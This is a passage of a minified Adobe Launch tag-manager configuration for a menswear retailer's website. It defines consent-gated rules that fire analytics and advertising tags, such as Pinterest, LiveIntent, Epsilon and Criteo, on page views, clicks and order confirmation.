Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",
isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - 